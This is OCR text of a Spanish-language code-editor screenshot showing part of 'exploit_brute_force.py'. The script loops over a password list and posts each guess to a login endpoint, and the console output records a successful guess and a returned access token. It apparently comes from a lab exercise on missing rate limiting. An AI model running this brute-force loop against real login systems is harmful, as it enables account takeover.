 Archivo Editar Selección Ver Ir a ···
Sin título (área de trabajo)
1
EXPLORADOR ···
exploit_brute_force.py
SIN TÍTULO (ÁREA DE TRA...
ataque > exploit_brute_force.py > ...
ataque
evidencia
exploit_brute_force.py
1
18 print("-" * 50)
19
20 for i, password in enumerate(passwords, 1):
21 respuesta = requests.post(
22 url,
23 data={"username": usuario, "password": password}
24 )
25
26 codigo = respuesta.status_code
27
28 if codigo == 200:
29 print(f"Intento {i}: password='{password}' -> HTTP {codigo} EXITO! contraseña encontrada")
30 token = respuesta.json().get("access_token", "")
31 print(f"Token recibido: {token[:50]}...")
32 break
33 elif codigo == 429:
34 print(f"Intento {i}: password='{password}' -> HTTP {codigo} bloqueado por rate limiting")
35 break
36 else:
37 print(f"Intento {i}: password='{password}' -> HTTP {codigo} contraseña incorrecta")
38
39 print("-" * 50)
40
PROBLEMAS SALIDA CONSOLA DE DEPURACIÓN TERMINAL PUERTOS
Filtro (por ejemplo, text, !excl...
Code
Intento 15: password='wrong15' -> HTTP 401 contrase�a incorrecta
Intento 16: password='wrong16' -> HTTP 401 contrase�a incorrecta
Intento 17: password='wrong17' -> HTTP 401 contrase�a incorrecta
Intento 18: password='wrong18' -> HTTP 401 contrase�a incorrecta
Intento 19: password='wrong19' -> HTTP 401 contrase�a incorrecta
Intento 20: password='alfaro' -> HTTP 200 EXITO! contrase�a encontrada
Token recibido: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJyb...
--------------------------------------------------
[Done] exited with code=0 in 5.099 seconds
ESQUEMA
LÍNEA DE TIEMPO